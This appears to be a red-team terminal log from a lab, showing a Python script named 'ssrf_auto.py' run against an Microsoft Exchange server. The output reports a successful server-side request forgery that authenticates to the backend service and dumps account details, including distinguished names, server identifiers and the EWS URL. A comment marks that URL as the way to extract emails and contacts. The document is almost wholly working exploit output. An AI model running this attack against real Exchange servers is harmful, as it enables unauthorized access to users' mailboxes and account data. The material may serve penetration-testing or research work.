 root@kali:~/arsenal_exploitdev/exchange# python ssrf_auto.py winsrv2012.exchange.com administrator@exchange.com
[+] Attacking Exchange Server: winsrv2012.exchange.com
[+] Success!: SSRF Authenticated on Backend Service
[+] Got details...
[+] Name: Administrator
[+] DN: /o=RedTeam Organization/ou=Exchange Administrative Group (FYDIBOHF23SPDLT)/cn=Recipients/cn=daf4f3da6e44403d9b9f1cef2166e959-Adm
[+] SMTP Address: Administrator@exchange.com
[+] Account Type: email
[+] Microsoft Online status: False
[+] Public folder Server: winsrv2012.exchange.com
[+] Server: ed32522e-9242-4d90-9c40-ea64b5d42480@exchange.com
[+] AD: winsrv2012.exchange.com
[+] Server Exclusive Connect status: off
[+] Authentication Package used: Ntlm
[+] Cert Principal Name status: None
[+] OWA URL: "Basic, Fba">https://winsrv2012.exchange.com/owa/
[+] OOF Url: https://winsrv2012.exchange.com/EWS/Exchange.asmx  <- Use this URL to extract emails, contacts from BackEnd Service
root@kali:~/arsenal_exploitdev/exchange# python ssrf_auto.py winsrv2012.exchange.com test@exchange.com
[+] Attacking Exchange Server: winsrv2012.exchange.com
[-] Can not get LegacyDN! from test@exchange.com
root@kali:~/arsenal_exploitdev/exchange# python ssrf_auto.py winsrv2012.exchange.com alt3kx@exchange.com
[+] Attacking Exchange Server: winsrv2012.exchange.com
[+] Success!: SSRF Authenticated on Backend Service
[+] Got details...
[+] Name: Aejandro Hernandez
[+] DN: /o=RedTeam Organization/ou=Exchange Administrative Group (FYDIBOHF23SPDLT)/cn=Recipients/cn=141fd4ea904d40629ac90fb8112ba5a3-Aej
[+] SMTP Address: alt3kx@exchange.com
[+] Account Type: email
[+] Microsoft Online status: False
[+] Public folder Server: winsrv2012.exchange.com
[+] Server: d4946b47-2bbc-409f-b4dc-29bd06af5d7f@exchange.com
[+] AD: winsrv2012.exchange.com
[+] Server Exclusive Connect status: off
[+] Authentication Package used: Ntlm
[+] Cert Principal Name status: None
[+] OWA URL: "Basic, Fba">https://winsrv2012.exchange.com/owa/
[+] OOF Url: https://winsrv2012.exchange.com/EWS/Exchange.asmx  <- Use this URL to extract emails, contacts from BackEnd Service
root@kali:~/arsenal_exploitdev/exchange#